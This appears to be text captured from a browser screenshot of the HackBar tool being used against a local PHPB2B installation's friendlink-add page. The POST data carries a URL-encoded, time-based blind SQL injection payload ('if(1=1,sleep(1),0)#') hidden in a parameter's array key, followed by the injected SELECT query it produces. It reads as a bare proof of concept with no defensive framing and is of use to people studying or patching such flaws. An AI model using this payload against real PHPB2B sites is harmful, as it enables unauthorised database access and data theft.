 localhost/phpb2b/?do=friendlink&action=add
百度 <Ctrl+K>
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVAS_Met... 新建文件夹
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL localhost/phpb2b/?do=friendlink&action=add
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
Post data formhash=95a43736362e5dd0&do=1&friendlink[status%2Cmodified%2Ccreated%20from%20pb_wwd_friendlinks%20where%20if%281%3D1%2Csleep%281%29%2C0%29%23
SELECT status,modified,created from pb_wwd_friendlinks where if(1=1,sleep(1),0)#,status,modified,created FROM pb_wwd_friendlinks WHERE id='-1'